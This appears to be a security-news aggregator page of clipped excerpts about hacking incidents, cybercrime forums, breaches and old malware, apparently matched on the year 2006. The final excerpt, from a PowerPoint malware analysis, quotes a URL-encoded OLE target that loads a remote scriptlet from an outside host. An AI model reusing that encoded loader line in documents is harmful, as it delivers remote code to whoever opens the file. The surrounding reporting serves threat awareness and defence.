In Retrospective – The “Office” Circa 2006 Up To Present Day
Security Boulevard
SEPTEMBER 20, 2021
The post In Retrospective – The “Office” Circa 2006 Up To Present Day appeared first on Security Boulevard. Stay tuned!
This site uses cookies to improve your experience. By viewing our content, you are accepting the use of cookies. To help us insure we adhere to various privacy regulations, please select your country/region of residence. If you do not select a country we will assume you are from the United States. View our privacy policy and terms of use.

Security Boulevard
SEPTEMBER 20, 2021
The post In Retrospective – The “Office” Circa 2006 Up To Present Day appeared first on Security Boulevard. Stay tuned!
Krebs on Security
SEPTEMBER 1, 2021
Like other anonymity networks marketed largely on cybercrime forums online, VIP72 routes its customers’ traffic through computers that have been hacked and seeded with malicious software. Between 2003 and 2006, Corpse focused on selling and supporting his Haxdoor malware. The domain Vip72[.]org
This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service apply.
The Last Watchdog
DECEMBER 27, 2023
presidential election interference (2016) The personal accounts of Clinton staffers get hacked; disinformation supporting Trump gets widely disseminated via social media. Other milestone nation-state cyber-attacks include Titan Rain (China 2003 – 2006,) Stuxnet (U.S It’s not just Russia.

Security Affairs
APRIL 1, 2024
The incident impacted OWASP members from 2006 to around 2014 who provided their resumes as part of joining OWASP. “OWASP collected resumes as part of the early membership process, whereby members were required in the 2006 to 2014 era to show a connection to the OWASP community. ” concludes the notification.
Krebs on Security
AUGUST 6, 2020
Hacked or ill-gotten accounts at consumer data brokers have fueled ID theft and identity theft services of various sorts for years. In 2006, The Washington Post reported that a group of five men used stolen or illegally created accounts at LexisNexis subsidiaries to lookup SSNs and other personal information more than 310,000 individuals.

Malwarebytes
JULY 28, 2021
And while actual, measurable cyberrattacks and hacks surrounding The Olympics did not truly get rolling until 2008 in Beijing, The Olympic games have traditionally been quite the target for malicious acts of all kinds, dating back years. It was also the first major Olympics event where organizers braced for hacking related impact.

The Last Watchdog
JUNE 21, 2020
The Archiveus Trojan from 2006 was the first one to use RSA cipher, but it was reminiscent of a proof of concept and used a static 30-digit decryption password that was shortly cracked. In many cases, the crooks hack managed service providers (MSPs) first and then use this access to compromise the partnering organizations.

Security Affairs
OCTOBER 24, 2021
Threat actors are offering for sale a database containing 50 million records belonging to Moscow drivers on a hacking forum for $800. Bad news for Russian drivers, threat actors are selling a database containing 50 million records belonging to Moscow drivers on a hacking forum for only $800. SecurityAffairs – hacking, Moscow drivers).

CyberSecurity Insiders
JULY 31, 2022
Industrial Spy, a hacking group involved in ransomware attacks, targeted at Novartis last week, stealing sensitive information from the manufacturing division of the company servers. Hacking group Industrial Spy has a habit of targeting large organizations and sells their data in the marketplace.
Krebs on Security
SEPTEMBER 17, 2020
Justice Department this week indicted seven Chinese nationals for a decade-long hacking spree that targeted more than 100 high-tech and online gaming companies. Security firm FireEye dubbed that hacking blitz “one of the broadest campaigns by a Chinese cyber espionage actor we have observed in recent years.” Image: FBI.

Krebs on Security
JUNE 29, 2023
Nikita Kislitsin , formerly the head of network security for one of Russia’s top cybersecurity firms, was arrested last week in Kazakhstan in response to 10-year-old hacking charges from the U.S. ”] Kislitsin was hired by Group-IB in January 2013, nearly six months after the Formspring hack. Department of Justice.
Security Boulevard
SEPTEMBER 2, 2023
It's worth mentioning that Startpage was originally founded as an independent company/project circa 2006. The post Avoid The Hack: 7 Best Private Search Engine Recommendations appeared first on Security Boulevard. As of late 2019, Startpage received a large investment by System1, making System1 the majority investor in the company.

Security Affairs
JUNE 21, 2021
In April, media reported that Boris Johnson ‘s personal mobile phone number has been freely available on the internet for the past 15 years after it was published in a think tank press release in 2006, but never deleted. The hack of their mobile devices could pose a threat to homeland security. ” reported the DailyMail.

Krebs on Security
MAY 4, 2023
” In February 2005, Nordex posted to Mazafaka that he was in the market for hacked bank accounts, and offered 50 percent of the take. Cyber intelligence firm Intel 471 found that Internet address also was used to register the account “Nordex” on the Russian hacking forum Exploit back in 2006.

Krebs on Security
JUNE 21, 2023
has been associated with the user Kerens on the Russian hacking forum Exploit from 2011 to the present day. Intel 471 found that Kerens used the email address pepyak@gmail.com , which also was used to register Kerens accounts on the Russian language hacking forums Verified and Damagelab. antivirusxp09[.]com). was thelib[.]ru

Security Affairs
SEPTEMBER 2, 2021
SolarWinds did not enable anti-exploit mitigation available since 2006 allowing threat actors to target SolarWinds Serv-U FTP software in July attacks. Software vendor SolarWinds did not enable ASLR anti-exploit mitigation that was available since the launch of Windows Vista in 2006, allowing the attackers to launch targeted attacks in July.

Security Affairs
JANUARY 23, 2022
The administrator of the website become aware of the hack after a hacker notified them via Telegram in August 2021 demanding the payment of a ransom. The hack is the result of poor cyber security since its launch in 2006, administrator OSS said. SecurityAffairs – hacking, OpenSubtitles ). Pierluigi Paganini.

Krebs on Security
FEBRUARY 14, 2020
Federal officials charged that Liberty Reserve facilitated a “broad range of criminal activity, including credit card fraud, identity theft, investment fraud, computer hacking, child pornography, and narcotics trafficking.”

ForAllSecure
AUGUST 10, 2021
Robert Leale, the driving force behind the Car Hacking village at DEF CON, joins The Hacker Mind to talk about CANBus basics, and whether we’ll see cars subjected to ransomware attacks. He also shares some tools, books, and website resources that you can use to get started hacking cars yourself.
Krebs on Security
JUNE 1, 2023
Prior to that, akafitis@gmail.com was used as the email address for the account “ Fitis ,” which was active on Exploit between September 2006 and May 2007. Intel 471 shows akafitis@gmail.com was used to register another O.R.Z. user account — this one on Verified[.]ru ru in 2008. account on Carder[.]su su from 2008. .

The Security Ledger
AUGUST 12, 2021
Himes says was encouraged by the devastating Colonial Pipeline hack. In this episode of the podcast ( #222 ), we speak with Representative Jim Himes (D-CT) about Capitol Hill’s sudden and singular focus on cybersecurity – an about face that he says was encouraged by the devastating Colonial Pipeline hack. Read the whole entry. »
Krebs on Security
MARCH 26, 2020
In 2006, Stroganov and an associate Gerasim Silivanon (a.k.a. “ Flint had a piece of almost every major hack because in many cases it was his guys doing it. The post claimed that among those apprehended was the infamous cybercriminal Alexey Stroganov, who goes by the hacker names “Flint” and “Flint24.”

Security Affairs
JANUARY 23, 2022
SecurityAffairs – hacking, Known Exploited Vulnerabilities Catalog). CVE Number CVE Title Required Action Due Date CVE-2021-32648 October CMS Improper Authentication 2/1/2022 CVE-2021-21315 System Information Library for node.js The company pointed out that all the attack attempts failed. Follow me on Twitter: @securityaffairs and Facebook.

The Last Watchdog
JULY 25, 2019
Meanwhile, details of Alexsey Belan’s Russian-backed escapades came to light in March 2017 when the FBI indicted Belan and three co-conspirators in connection with hacking Yahoo to pilfer more than 500 million email addresses and gain deep access to more than 30 million Yahoo accounts. presidential elections. It’s safe to assume that the U.S.

Security Affairs
DECEMBER 19, 2018
The Space Agency confirmed that the breach may impact NASA Civil Service employees on-boarded, separated from the agency, or transferred between centers from July 2006 to October 2018. SecurityAffairs –hacking, data breach). Copyright (C) 2014-2015 Media.net Advertising FZ-LLC All Rights Reserved -->. Pierluigi Paganini.
Security Affairs
MARCH 13, 2021
The flaws were present in the component since it was being developed in 2006. SecurityAffairs – hacking, Linux). The first vulnerability, tracked as CVE-2021-27365, is a heap buffer overflow in the iSCSI subsystem. ” reads the analysis published by GRIMM researchers. Follow me on Twitter: @securityaffairs and Facebook.

ForAllSecure
NOVEMBER 9, 2022
It’s about challenging our expectations about people who hack for a living. One afternoon in the spring of 2006. The hack gets past known relay attack protections, including encrypted BLE communications because it circumvents the upper layers of the Bluetooth stack and the need to decrypt that.

Herjavec Group
AUGUST 26, 2021
1834 — French Telegraph System — A pair of thieves hack the French Telegraph System and steal financial market information, effectively conducting the world’s first cyberattack. 1870 — Switchboard Hack — A teenager hired as a switchboard operator is able to disconnect and redirect calls and use the line for personal usage. .
Krebs on Security

MAY 17, 2022
The trouble with Saicoo’s apparently infected drivers may be little more than a case of a technology company having their site hacked and responding poorly. “The Army Reserve started using CAC logon in May 2006,” Danberry wrote on his “About” page. .” Saicoo’s response to KrebsOnSecurity.

ForAllSecure
MAY 2, 2023
It’s about challenging our expectations about the people who hack for a living. He’s been around the hacking scene since the late 1990s, he knows a few people, and he has contributed a lot to the industry. He started hacking in the 1990s. I hope you’ll stick around. CLEMENS: My name is Daniel Clemens.

Identity IQ
FEBRUARY 8, 2024
But the dark web is also associated with illegal activities including the trafficking of drugs, weapons, and illegal pornography, hacking and cybercrime, terrorism, and the sale of stolen data or personal information. He was charged with money laundering, computer hacking, and conspiracy to traffic narcotics.

ForAllSecure
NOVEMBER 18, 2021
IIain Paterson and Justin Macorin join The Hacker Mind podcast to share insights from their SecTor 2021 talk on hacking behavioral biometrics. It’s about challenging our expectations about the people who hack for a living. And in a moment you’ll hear what they have to say.

Security Affairs
DECEMBER 21, 2018
The US Department of Justice charged two Chinese hackers for hacking numerous companies and government agencies in a dozen countries, US Indicts Two Chinese Government Hackers Over Global Hacking Campaign. ” reads the press release published by the DoJ.

Security Affairs
OCTOBER 19, 2018
. “We have named this threat Operation Oceansalt based on its similarity to the earlier malware Seasalt , which is related to earlier Chinese hacking operations. Oceansalt reuses a portion of code from the Seasalt implant (circa 2010) that is linked to the Chinese hacking group Comment Crew. Pierluigi Paganini.

Pen Test
OCTOBER 12, 2023
Introduction Radio Frequency (RF) penetration testing, popularly referred to as RF pentesting, stands as a vital domain within ethical hacking. GHz and 5 GHz bands, providing high-speed wireless internet connectivity (Kurkovsky, 2006). Ethical Hacking: A Guide to Penetration Testing Strategies. IEEE Access, 6, 12725-12738.

Malwarebytes
JANUARY 16, 2024
As a member of the club, he competed in a local programming competition, helping the team to win in both 2005 and 2006. He was rumored to have hacked into his high school’s computer system, although those rumors were never confirmed. Despite this, he was active in extracurricular activities.
SiteLock
AUGUST 27, 2021
Previous to this release, if a user wanted to extend WordPress or add specific features, they did so by using “hacks” created by themselves or others. Hacks came as a set of bundled files, along with instructions on what core WordPress files to edit and where to insert code. The Plugin Architecture Suggestion. Gravity Forms – 2008.

Security Affairs
SEPTEMBER 2, 2019
In 2000, cyberspies from AIVD hacked the email system of a key Iranian defense organization to obtain more information about Iran’s nuclear program. Symantec researchers discovered that the Stuxnet code was updated over time, in May 2006 and in February 2007, when the Iran’s government began installing the centrifuges at Natanz.
Security Affairs
APRIL 26, 2020
Hupigon is a remote access Trojan (RAT) that has been active since at least 2006, it was first detected by FireEye in 2010. The malicious code employed in the attacks is the Hupigon RAT , a RAT previously spotted in campaigns carried out by China-linked APTs such as APT3 (aka TG-0100 , Buckeye , Gothic Panda , and UPS).

SiteLock
AUGUST 27, 2021
2006, 2007, I think it was around then that we started using it as one of the many CMS solution options we were using to build sites at the time. He’s like;”Hang on, I have my WordPress site and I was trucking along and one day I got hacked. Obviously you got hacked. add_transcript]. Shane Pearlman: Sure. Hi, I’m Shane Pearlman.

Security Boulevard
JANUARY 25, 2022
Astalavista Security Newsletter - 2003-2006 - Full Offline Reading Copy. Dancho Danchev’s “A Qualitative and Technical Collection OSINT-Enriched Analysis of the Iranian Hacking Scene Through the Prism of the Infamous Ashiyane Digital Security Team” Report – [PDF]. Exposing Bulgarian Cyber Army Hacking Group – An OSINT Analysis.

Herjavec Group
MARCH 24, 2022
Generally speaking, the client-side web browser attack surface has been completely overlooked as a threat landscape except by malware authors, the hacking community, social media, and mass marketers. Client-Side Web Browser Vulnerabilities. PCI Data Security Standards v4.0.

Security Affairs
MARCH 1, 2019
In 2018, Emissary Panda was observed using an updated version of the ZxShell RAT first developed in 2006 and whom code was released in 2007. SecurityAffairs – Emissary Panda, hacking). Copyright (C) 2014 Media.net Advertising FZ-LLC All Rights Reserved -->. Pierluigi Paganini.

Security Affairs
NOVEMBER 16, 2018
An external OLEobject (compatibility 2006) was available on that value: Target=”%73%63%72%49%50%54:%68%74%74%70%73%3A%2F%2F%61%2E%64oko%2Emo%65%2Fwr%61%65o%70%2E%73%63%74″ . I am a computer security scientist with an intensive hacking background. Stage 1: Microsoft PowerPoint Dropping Website.
Expert insights. Personalized for you.
We have resent the email to
Are you sure you want to cancel your subscriptions?


Let's personalize your content